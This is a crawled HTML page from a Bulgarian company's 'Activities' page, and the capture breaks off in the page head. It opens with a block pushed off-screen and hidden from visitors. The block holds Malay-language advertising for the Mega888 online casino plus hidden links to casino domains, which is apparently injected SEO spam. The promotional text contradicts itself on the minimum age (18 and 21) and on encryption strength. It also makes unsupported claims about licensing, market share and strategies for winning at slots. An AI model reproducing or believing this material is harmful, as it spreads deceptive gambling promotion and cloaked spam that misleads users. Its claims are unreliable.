

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru-se.com/index.php/activities/
body_size: 46119
content:
<a style="position:absolute; left:-8381px; top:0"><h1>mega888 slot online casino ewallet</h1><p>Mega888 adalah tempat utama untuk <b>slot online</b> dan <b>kasino dalam talian</b> di <b>Malaysia</b>. Ditubuhkan pada 2016, ia menawarkan pengalaman berjudi digital yang seru. Sistem pembayaran e-walletnya mudah dan selamat.</p><p>Pemain boleh menikmati banyak permainan menarik. Mereka boleh menggunakan kaedah pembayaran elektronik seperti Touch 'n Go, Boost, dan GrabPay.</p><p>Dengan lebih 1,000,000 pengguna, Mega888 telah menarik banyak pemain di Asia Tenggara. Ia membolehkan pemain menikmati <b>slot online</b>, permainan meja, dan <b>kasino langsung</b>. Semua ini boleh dilakukan melalui peranti mudah alih dan web.</p><h3>Poin Utama</h3><ul>
<li>Platform <b>kasino dalam talian</b> yang disokong PAGCOR</li>
<li>Lebih 1 juta pengguna aktif</li>
<li>Sokongan <b>e-wallet</b> tempatan</li>
<li>Deposit minimum 50 MYR</li>
<li>Tersedia dalam platform web dan mudah alih</li>
<li>Pilihan permainan yang pelbagai</li>
<li><b>Keselamatan transaksi</b> dijamin</li>
</ul><h2>Pengenalan Kepada Platform Mega888 di Malaysia</h2><p>Mega888 adalah salah satu destinasi paling menarik di dunia <b>platform judi online</b> <b>Malaysia</b>. Ia telah menarik banyak pemain tempatan dengan pengalaman bermain yang unik dan menarik.</p><h3>Sejarah Mega888 di Pasaran Malaysia</h3><p><b>Mega888 Malaysia</b> muncul sebagai revolusi dalam industri perjudian dalam talian. Sejak kemunculannya, platform ini telah mengubah landskap perjudian digital di <b>Malaysia</b>. Ia menawarkan:</p><ul>
<li>Antara muka mesra pengguna yang intuitif</li>
<li>Pelbagai permainan berkualiti tinggi</li>
<li>Sistem keselamatan yang canggih</li>
</ul><h3>Kelebihan Platform Mega888</h3><p>Kelebihan utama Mega888 adalah kemampuannya menyediakan pengalaman bermain yang unik. Platform ini menawarkan:</p><ol>
<li>Sokongan pelanggan 24/7</li>
<li>Transaksi kewangan yang selamat</li>
<li>Pelbagai pilihan permainan</li>
</ol><h3>Populariti Dalam Kalangan Pemain Tempatan</h3><p>Populariti Mega888 di kalangan pemain tempatan berkembang dengan cepat. <b>Platform judi online</b> ini menarik minat pemain dengan:</p><table>
<tr>
<th>Faktor Tarikan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Bonus Bernilai</td>
<td>Promosi menarik untuk pemain baharu dan tetap</td>
</tr>
<tr>
<td>Kemudahan Akses</td>
<td>Boleh dimainkan melalui peranti mudah alih</td>
</tr>
<tr>
<td>Variasi Permainan</td>
<td>Slot, <b>kasino langsung</b>, dan permainan meja</td>
</tr>
</table><blockquote>Mega888 bukan sekadar platform perjudian, ia adalah pengalaman hiburan digital yang menarik.</blockquote><h2>Cara Mendaftar Akaun Mega888</h2><p><b>Pendaftaran Mega888</b> mudah dan cepat. Ia membolehkan pemain menikmati banyak permainan kasino online. Platform ini memberikan pengalaman yang menyenangkan kepada pemain baru.</p><p>Untuk mendaftar <b>akaun kasino online</b> Mega888, ikuti langkah-langkah mudah ini:</p><ol>
<li>Lawati laman web rasmi Mega888</li>
<li>Klik butang <em>Pendaftaran</em> yang tersedia</li>
<li>Isi borang dengan maklumat peribadi yang tepat</li>
<li>Pilih kaedah pembayaran pilihan anda</li>
<li>Sahkan akaun melalui e-mel atau SMS</li>
</ol><p>Mega888 memastikan proses pendaftaran selamat dan cepat. Ratusan pemain baharu mendaftar setiap hari. Mereka menemui proses pendaftaran kurang daripada beberapa minit.</p><blockquote>Tip Penting: Pastikan anda memberikan maklumat peribadi yang tepat untuk mengelakkan sebarang masalah pada masa hadapan.</blockquote><p>Setelah mendaftar, pemain boleh menikmati banyak permainan menarik. Ini termasuk slot, roulette, dan permainan live yang seru.</p><table>
<tr>
<th>Kriteria Pendaftaran</th>
<th>Butiran</th>
</tr>
<tr>
<td>Umur Minimum</td>
<td>18 tahun</td>
</tr>
<tr>
<td>Masa Proses Pendaftaran</td>
<td>Kurang dari 5 minit</td>
</tr>
<tr>
<td>Dokumen Diperlukan</td>
<td>Maklumat Peribadi Asas</td>
</tr>
</table><p>Mega888 menyediakan sokongan pelanggan 24 jam. Mereka membantu anda sepanjang proses pendaftaran. Platform ini sangat popular di kalangan pemain kasino online di Malaysia.</p><h2>Sistem Pembayaran EWallet Yang Disokong</h2><p>Platform Mega888 menawarkan sistem <b>pembayaran kasino online</b> yang canggih. Ini untuk pemain di Malaysia. <b>E-wallet Malaysia</b> kini menjadi pilihan utama untuk transaksi perjudian dalam talian.</p><p>Pemilihan platform pembayaran yang selamat dan pantas penting untuk pengalaman perjudian dalam talian yang menyeronokkan. Mega888 menyediakan pelbagai pilihan <b>e-wallet</b> yang popular.</p><h3>Jenis-jenis EWallet Yang Diterima</h3><p>Platform ini menyokong pelbagai <b>e-wallet</b> terkenal di Malaysia:</p><ul>
<li>Touch 'n Go eWallet</li>
<li>Boost Wallet</li>
<li>GrabPay</li>
<li>ShopeePay</li>
<li>TruePay</li>
</ul><h3>Proses Deposit dan Pengeluaran</h3><p>Proses <b>pembayaran kasino online</b> di Mega888 mudah. Deposit dan pengeluaran dilakukan dalam beberapa langkah mudah:</p><ol>
<li>Log masuk ke akaun Mega888</li>
<li>Pilih e-wallet yang dikehendaki</li>
<li>Masukkan jumlah deposit/pengeluaran</li>
<li>Sahkan transaksi</li>
</ol><h3>Keselamatan Transaksi EWallet</h3><p><b>Keselamatan transaksi</b> adalah keutamaan utama Mega888. Platform ini menggunakan protokol penyulitan data termaju untuk melindungi maklumat kewangan pengguna.</p><table>
<tr>
<th>Ciri Keselamatan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Penyulitan 256-bit</td>
<td>Melindungi data peribadi</td>
</tr>
<tr>
<td>Pengesahan Dua Faktor</td>
<td>Keselamatan log masuk tambahan</td>
</tr>
<tr>
<td>Pemeriksaan Penipuan</td>
<td>Mengesan aktiviti mencurigakan</td>
</tr>
</table><p><em>Nota: Pastikan anda sentiasa menggunakan e-wallet rasmi dan melakukan transaksi di platform yang dipercayai.</em></p><h2>mega888 slot online casino ewallet</h2><p>Mega888 telah mengubah wajah <b>kasino dalam talian</b> di Malaysia. Mereka menawarkan pengalaman bermain slot yang luar biasa dengan sistem <b>pembayaran e-wallet</b> terkini. Setiap aspek telah dirancang untuk memastikan pemain dapat menikmati <b>permainan slot Mega888</b> dengan aman dan mudah.</p><p>Platform ini menawarkan beberapa keistimewaan utama:</p><ul>
<li>Keselamatan peribadi menggunakan penyulitan 128-bit</li>
<li>Sokongan pelanggan 24/7 yang komprehensif</li>
<li>Pelbagai pilihan <b>pembayaran e-wallet</b></li>
<li>Permainan slot dan kasino dalam talian berkualiti tinggi</li>
</ul><p>Pemain dapat menikmati banyak permainan menarik. Ini termasuk <em>slot klasik</em>, permainan meja, dan <em>jackpot progresif</em>. Setiap transaksi <b>pembayaran e-wallet</b> dijamin selamat dan cepat. Ini membolehkan pemain fokus pada pengalaman bermain mereka.</p><blockquote>Mega888 - Platform kasino dalam talian terkemuka di Malaysia yang menyediakan hiburan berkualiti dan <b>peluang kemenangan</b> yang menggembirakan!</blockquote><p>Platform ini menawarkan fleksibiliti maksimum. Mereka membolehkan pengeluaran Dana Elektronik (EFT) terus ke akaun bank peribadi. Umur minimum untuk menyertai adalah 21 tahun. Ini memastikan persekitaran perjudian yang bertanggungjawab.</p><h2>Permainan Popular di Platform Mega888</h2><p>Mega888 menawarkan pengalaman judi online yang seru dengan banyak permainan berkualiti. Ia menjadi tempat favorit bagi penggemar judi online di Malaysia.</p><h3>Slot Klasik dan Video</h3><p><b>Slot Mega888</b> menawarkan banyak pilihan yang menyenangkan. Anda boleh menemui:</p><ul>
<li>Slot klasik dengan reka bentuk tradisional</li>
<li>Slot video moden dengan grafik canggih</li>
<li>Tema permainan yang pelbagai dan menarik</li>
</ul><h3>Permainan Meja Kasino Langsung</h3><p><b>Kasino langsung</b> Mega888 memberikan pengalaman sebenar seperti di kasino nyata. Anda boleh menikmati:</p><ul>
<li>Blackjack interaktif</li>
<li>Roulette langsung</li>
<li>Baccarat yang mendebarkan</li>
</ul><h3>Jackpot Progresif</h3><p><b>Jackpot progresif</b> adalah ciri menarik di platform ini. Setiap taruhan meningkatkan hadiah utama.</p><table>
<tr>
<th>Jenis Permainan</th>
<th>Ciri Utama</th>
<th>Peluang Kemenangan</th>
</tr>
<tr>
<td>Slot Klasik</td>
<td>Reka bentuk tradisional</td>
<td>Sederhana</td>
</tr>
<tr>
<td>Slot Video</td>
<td>Grafik canggih</td>
<td>Tinggi</td>
</tr>
<tr>
<td>Kasino Langsung</td>
<td>Interaksi sebenar</td>
<td>Realistik</td>
</tr>
<tr>
<td><b>Jackpot Progresif</b></td>
<td>Hadiah besar</td>
<td>Sangat Tinggi</td>
</tr>
</table><blockquote>Mega888 menyediakan platform perjudian online yang selamat dan menghiburkan untuk pemain Malaysia.</blockquote><h2>Panduan Keselamatan Bermain Online</h2><p>Keselamatan dalam kasino online sangat penting. Mega888 menggunakan teknologi penyulitan 128-bit untuk melindungi data pemain. Ini memastikan data peribadi anda selamat.</p><p>Ada beberapa tips untuk bermain dengan selamat:</p><ul>
<li>Gunakan kata laluan yang kompleks dan sukar diterokai</li>
<li>Jangan berbagi maklumat log masuk dengan orang lain</li>
<li>Log keluar dari akaun setelah selesai bermain</li>
<li>Periksa keamanan rangkaian internet anda</li>
</ul><p>Mega888 juga menawarkan langkah-langkah keselamatan khusus:</p><table>
<tr>
<th>Protokol Keselamatan</th>
<th>Penerangan</th>
</tr>
<tr>
<td>Penyulitan Data</td>
<td>128-bit enkripsi untuk melindungi maklumat peribadi</td>
</tr>
<tr>
<td>Pengesahan Dua Faktor</td>
<td>Lapisan keselamatan tambahan untuk log masuk</td>
</tr>
<tr>
<td>Pemantauan Aktiviti</td>
<td>Pengesan aktiviti mencurigakan secara automatik</td>
</tr>
</table><p><em>Anda perlu selalu berwaspada dan bermain dengan bertanggungjawab.</em></p><blockquote>Keselamatan anda adalah keutamaan kami - Pasukan Mega888</blockquote><h2>Bonus dan Promosi Mega888</h2><p>Mega888 adalah platform kasino online yang menawarkan banyak bonus menarik. Ini bertujuan untuk meningkatkan pengalaman bermain pemain. <b>Promosi Mega888</b> memberi ganjaran yang lebih berharga dan menggalakkan pemain untuk bermain lebih banyak.</p><h3>Bonus Selamat Datang untuk Pemain Baharu</h3><p>Pemain baru Mega888 akan menerima bonus selamat datang yang menarik. Mereka menawarkan banyak insentif untuk menarik pemain baru:</p><ul>
<li>Bonus deposit pertama sehingga 100%</li>
<li>Kredit percuma bernilai RM50</li>
<li>Pusingan percuma untuk permainan slot popular</li>
</ul><h3>Program Kesetiaan Mega888</h3><p>Mega888 menghargai pemain setia melalui program kesetiaan yang lengkap. Pemain boleh mengumpul mata dan mendapatkan ganjaran eksklusif:</p><table>
<tr>
<th>Tahap Keahlian</th>
<th>Ganjaran</th>
<th>Mata Diperlukan</th>
</tr>
<tr>
<td>Perak</td>
<td>Bonus 10%</td>
<td>500 mata</td>
</tr>
<tr>
<td>Emas</td>
<td>Bonus 20%</td>
<td>1,000 mata</td>
</tr>
<tr>
<td>Platinum</td>
<td>Bonus 30%</td>
<td>2,500 mata</td>
</tr>
</table><p><em>Nota: Ganjaran pemain bergantung kepada aktiviti dan jumlah permainan yang dimainkan di platform Mega888.</em></p><blockquote>Mega888 komited untuk memberikan pengalaman perjudian yang bermakna dan menghiburkan melalui bonus dan promosi berkualiti.</blockquote><h2>Strategi Bermain Slot Mega888</h2><p>Bermain <b>slot Mega888</b> memerlukan strategi untuk menang. Anda perlu memahami permainan dan mengurus modal dengan bijak.</p><ul>
<li>Fahami peraturan permainan dengan teliti</li>
<li>Tetapkan had kewangan yang jelas</li>
<li>Pilih mesin slot dengan peratusan pembayaran tinggi</li>
<li>Gunakan mod latihan sebelum bermain dengan wang sebenar</li>
</ul><p>Untuk menang di <b>slot Mega888</b>, ada beberapa strategi penting. Anda perlu memahami <em>probabiliti dan kemungkinan</em> dalam setiap putaran.</p><blockquote>Rahsia kejayaan dalam <b>slot online</b> adalah pengurusan modal yang bijak dan kesabaran.</blockquote><p>Ini adalah beberapa strategi utama untuk menang:</p><ol>
<li>Gunakan bonus selamat datang dengan bijak</li>
<li>Fahami mekanisme <b>jackpot progresif</b></li>
<li>Tetapkan had kerugian dan kemenangan</li>
<li>Pilih permainan yang anda fahami</li>
</ol><p>Mega888 menawarkan banyak pilihan permainan slot yang menarik. Setiap permainan memiliki <b>peluang kemenangan</b> yang berbeza. Pemain yang berjaya bermain dengan bertanggungjawab dan tidak melebihi bajet.</p><table>
<tr>
<th>Strategi</th>
<th>Kesan</th>
</tr>
<tr>
<td>Pengurusan Modal</td>
<td>Mengawal risiko kehilangan wang</td>
</tr>
<tr>
<td>Pemilihan Permainan</td>
<td>Meningkatkan <b>peluang kemenangan</b></td>
</tr>
<tr>
<td>Mod Latihan</td>
<td>Memahami mekanisme permainan</td>
</tr>
</table><p>Kejayaan di slot Mega888 bukan hanya tentang nasib. Ia tentang strategi yang teliti dan pendekatan yang berhemah.</p><h2>Panduan Teknikal Platform Mega888</h2><p>Platform Mega888 menawarkan <b>pengalaman kasino</b> dalam talian yang hebat. Ia direka khusus untuk memudahkan pemain Malaysia menikmati permainan mereka tanpa masalah. <b>Panduan teknikal Mega888</b> memastikan setiap pemain dapat mengakses platform dengan mudah.</p><h3>Keperluan Sistem untuk Mega888</h3><p>Untuk pengalaman bermain yang terbaik, pemain perlu memenuhi beberapa keperluan asas:</p><ul>
<li>Sambungan internet stabil (minimum 4Mbps)</li>
<li>Peranti pintar yang serasi: <em>smartphone</em>, tablet, atau komputer riba</li>
<li>Sistem pengendalian terkini - Android 6.0 ke atas atau iOS 11 ke atas</li>
<li>Ruang storan minimum 100MB untuk fail permainan</li>
</ul><h3>Penyelesaian Masalah Umum</h3><p><b>Sokongan teknikal</b> Mega888 cepat menyelesaikan masalah yang dihadapi pemain:</p><ol>
<li>Masalah <em>download</em>: Semak sambungan internet dan ruang storan peranti</li>
<li>Ralat log masuk: Reset kata laluan atau hubungi pusat sokongan</li>
<li>Isu pembayaran: Pastikan maklumat bank betul dan akaun aktif</li>
</ol><blockquote>*Tip Teknikal*: Sentiasa kemaskini aplikasi Mega888 untuk mendapatkan ciri-ciri terkini dan keselamatan yang dipertingkatkan.</blockquote><h2>Perbandingan Dengan Platform Kasino Lain</h2><p>Mega888 adalah platform kasino online yang unggul. Ia menarik perhatian dengan 90% bahagian pasaran slot di Malaysia. Lebih dari satu juta orang telah mengunduh aplikasinya.</p><p>Mari kita lihat apa yang membuat Mega888 berbeda:</p><ul>
<li><b>Pilihan platform</b> yang lebih luas dengan lebih daripada 200 permainan slot</li>
<li>Sistem pembayaran e-wallet yang mudah dan selamat</li>
<li>Bonus yang lebih menarik berbanding pesaing</li>
<li>Antaramuka mesra pengguna</li>
<li>Sokongan pelanggan 24/7 yang responsif</li>
</ul><p>Untuk memberikan gambaran yang lebih jelas, berikut adalah perbandingan dengan platform lain:</p><table>
<tr>
<th>Platform</th>
<th>Welcome Bonus</th>
<th>Bilangan Permainan</th>
<th>Kualiti Sokongan</th>
</tr>
<tr>
<td>Mega888</td>
<td>Hingga MYR 500</td>
<td>200+ Permainan</td>
<td><em>Sangat Baik</em></td>
</tr>
<tr>
<td>918kiss</td>
<td>Hingga MYR 288</td>
<td>150 Permainan</td>
<td>Baik</td>
</tr>
<tr>
<td>Joker123</td>
<td>Hingga MYR 188</td>
<td>100 Permainan</td>
<td>Sederhana</td>
</tr>
</table><p>Kesimpulannya, Mega888 menawarkan pengalaman bermain yang unggul di Malaysia.</p><h2>Tips Memaksimumkan Kemenangan</h2><p>Bermain di platform kasino dalam talian memerlukan strategi yang bijak. Pemain Mega888 boleh meningkatkan peluang kemenangan dengan beberapa pendekatan strategik yang terbukti berkesan.</p><h3>Pengurusan Modal yang Pintar</h3><p><b>Pengurusan wang</b> adalah kunci utama dalam <b>strategi permainan</b> kasino. Pemain berpengalaman memberikan beberapa <b>tips menang kasino</b> yang penting:</p><ul>
<li>Tetapkan bajet permainan yang jelas</li>
<li>Bahagikan modal anda dengan bijak</li>
<li>Gunakan <b>strategi permainan</b> yang konsisten</li>
<li>Elakkan kejaran kerugian</li>
</ul><p>Statistik menunjukkan bahawa pemain yang mengawal modal mereka mempunyai peluang yang lebih baik untuk kekal aktif dalam permainan. Purata masa bermain untuk slot adalah sekitar 30 minit dengan kadar kemenangan 25%.</p><h3>Pemilihan Permainan yang Strategik</h3><p>Memilih permainan yang sesuai dengan kemahiran dan modal anda adalah penting. <em>Desert Gem</em>, sebagai contoh, menawarkan peluang menarik dengan kemungkinan memenangi hingga 500 kali ganda taruhan.</p><blockquote>Rahsia kejayaan di Mega888 terletak pada pemahaman mendalam tentang setiap permainan dan pengurusan modal yang bijak.</blockquote><p>Beberapa <b>strategi permainan</b> yang berkesan termasuk:</p><ol>
<li>Kenali peraturan setiap permainan</li>
<li>Manfaatkan putaran percuma</li>
<li>Gunakan bonus sambutan dengan bijak</li>
<li>Fahami mekanisme permainan</li>
</ol><p>Platform Mega888 menawarkan pelbagai pilihan permainan dengan teknologi RNG yang memastikan keadilan. Dengan pendekatan yang strategik, anda dapat memaksimumkan peluang kemenangan anda.</p><h2>Sokongan Pelanggan 24/7</h2><p><b>Khidmat pelanggan Mega888</b> menawarkan <b>bantuan dalam talian</b> yang cemerlang. Ini memastikan pengalaman bermain yang lancar bagi semua pemain. Platform ini menyediakan <b>sokongan teknikal</b> sepanjang masa.</p><p>Saluran sokongan pelanggan Mega888 merangkumi pelbagai pilihan komunikasi:</p><ul>
<li>Live Chat segera</li>
<li>Perkhidmatan e-mel</li>
<li>Sokongan telefon langsung</li>
<li>Media sosial rasmi</li>
</ul><table>
<tr>
<th>Saluran Sokongan</th>
<th>Masa Respon</th>
<th>Ketersediaan</th>
</tr>
<tr>
<td>Live Chat</td>
<td>5-10 minit</td>
<td>24 jam</td>
</tr>
<tr>
<td>E-mel</td>
<td>1-3 jam</td>
<td>24 jam</td>
</tr>
<tr>
<td>Telefon</td>
<td>Segera</td>
<td>8 pagi - 12 malam</td>
</tr>
</table><p>Pasukan sokongan pelanggan Mega888 terdiri daripada pakar terlatih. <em>Bersedia membantu dalam pelbagai bahasa</em>. Mereka mampu menyelesaikan isu teknikal, pertanyaan pembayaran, dan memberikan bimbingan penggunaan platform dengan cepat dan profesional.</p><blockquote>Sokongan pelanggan yang cemerlang adalah komitmen utama Mega888 untuk memastikan kepuasan pemain.</blockquote><p>Pemain boleh yakin bahawa sebarang masalah akan diselesaikan dengan cekap. Ini membolehkan mereka fokus pada pengalaman bermain yang menghiburkan.</p><h2>Undang-undang dan Peraturan Perjudian Online</h2><p>Dunia perjudian online di Malaysia sangat kompleks. Pemain perlu memahami <b>peraturan kasino online</b> dengan teliti. Ini untuk mengelakkan masalah undang-undang.</p><p>Beberapa aspek penting tentang <b>undang-undang judi Malaysia</b> adalah:</p><ul>
<li>Perjudian sah hanya dibenarkan di bawah kawalan ketat</li>
<li>Platform atas talian seperti Mega888 beroperasi dalam zon kelabu undang-undang</li>
<li>Pemain mesti berumur lebih 21 tahun</li>
<li>Transaksi kewangan dikawal rapi oleh bank dan agensi kerajaan</li>
</ul><p>Statistik menunjukkan pertumbuhan pemain dalam industri ini:</p><table>
<tr>
<th>Tahun</th>
<th>Bilangan Pemain</th>
<th>Peningkatan</th>
</tr>
<tr>
<td>2018</td>
<td>1.2 juta</td>
<td>-</td>
</tr>
<tr>
<td>2019</td>
<td>1.5 juta</td>
<td>25%</td>
</tr>
<tr>
<td>2020</td>
<td>1.8 juta</td>
<td>20%</td>
</tr>
<tr>
<td>2021</td>
<td>2.1 juta</td>
<td>17%</td>
</tr>
</table><p><em>Nota Penting: Pemain dikehendaki bermain secara bertanggungjawab dan memahami risiko undang-undang.</em></p><blockquote>Keselamatan dan kepatuhan adalah kunci utama dalam aktiviti perjudian dalam talian.</blockquote><h2>Kesimpulan</h2><p>Mega888 telah mengubah cara kita berjudi online di Malaysia. Mereka menawarkan platform slot online yang inovatif dan menarik. <b>Panduan Mega888</b> menunjukkan cara pemain dapat menikmati <b>pengalaman kasino</b> yang selamat dan seru.</p><p>Platform ini bukan hanya tempat bermain. Ia juga menyediakan ekosistem lengkap untuk penggemar slot online di Malaysia. Dengan sistem <b>pembayaran mudah</b>, sokongan pelanggan yang responsif, dan banyak pilihan permainan, Mega888 menjadi destinasi utama dalam dunia perjudian digital.</p><p>Memainkan judi perlu bertanggungjawab. Pemain harus tetapkan had kewangan dan kenali tanda-tanda ketagihan. Melihat perjudian sebagai sumber hiburan semata-mata penting. Mega888 menyediakan alat untuk pengalaman perjudian yang selamat dan terkawal.</p><p>Kesimpulannya, Mega888 menawarkan perjalanan slot online yang mendebarkan. Kematangan dan kesedaran adalah kunci untuk pengalaman yang positif dan menghiburkan.</p><section itemscope itemprop="mainEntity" itemtype="https://schema.org/FAQPage"><h2>FAQ</h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah itu Mega888?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 adalah <b>platform judi online</b> yang popular di Malaysia. Ia menawarkan pelbagai permainan slot dan kasino dalam talian. Pemain boleh menikmati slot klasik, slot video, permainan meja langsung, dan jackpot progresif.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bagaimana cara mendaftar di Mega888?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mendaftar di Mega888 mudah. Anda perlu isi borang pendaftaran dengan maklumat peribadi yang tepat. Kemudian, pilih kaedah pembayaran yang disukai dan esahkan akaun melalui e-mel atau SMS.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah jenis e-wallet yang disokong?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menyokong e-wallet popular seperti Touch 'n Go eWallet, Boost, dan GrabPay. Proses deposit dan pengeluaran cepat dan selamat.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Adakah Mega888 selamat untuk dimainkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ya, Mega888 selamat untuk dimainkan. Ia menggunakan teknologi penyulitan terkini dan protokol keselamatan ketat. Pemain disarankan gunakan kata laluan yang kuat dan jangan berkongsi maklumat peribadi.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah bonus yang ditawarkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menawarkan bonus seperti bonus selamat datang untuk pemain baharu. Juga, ada program kesetiaan untuk pemain tetap yang meningkatkan peluang kemenangan.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bolehkah saya bermain Mega888 di telefon pintar?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ya, Mega888 boleh diakses di komputer, tablet, dan telefon pintar. Pastikan ada sambungan internet yang stabil.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Bagaimana cara mendapatkan sokongan pelanggan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menyediakan sokongan pelanggan 24/7. Anda boleh hubungi melalui live chat, e-mel, atau telefon untuk bantuan.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah strategi bermain yang dicadangkan?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Strategi bermain termasuk memahami peraturan permainan. Juga, urus modal dengan bijak dan pilih permainan dengan peratusan pembayaran tinggi. Tetapkan had kerugian juga penting.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Adakah sah untuk bermain Mega888 di Malaysia?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Walaupun ada sekatan, Mega888 terus beroperasi di Malaysia. Pemain disarankan bermain secara bertanggungjawab dan kenali undang-undang perjudian online.</p></div></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h3 itemprop="name">Apakah jenis permainan yang tersedia?</h3><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Mega888 menawarkan banyak permainan. Termasuk slot klasik, slot video, permainan meja langsung, dan jackpot progresif. Ini memberi peluang kemenangan besar.</p></div></div></div></section>
</a><a href="https://mega888official.com/" style="position:absolute; left:-8221px; top:0">slot ewallet</a><a href="https://ru-se.com/mega888" style="position:absolute; left:-8712px; top:0">mega888</a><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Дейности &#8211; Д. С. М. ООД</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Д. С. М. ООД &raquo; Feed" href="https://ru-se.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Д. С. М. ООД &raquo; Comments Feed" href="https://ru-se.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Д. С. М. ООД &raquo; Дейности Comments Feed" href="https://ru-se.com/index.php/activities/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ru-se.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
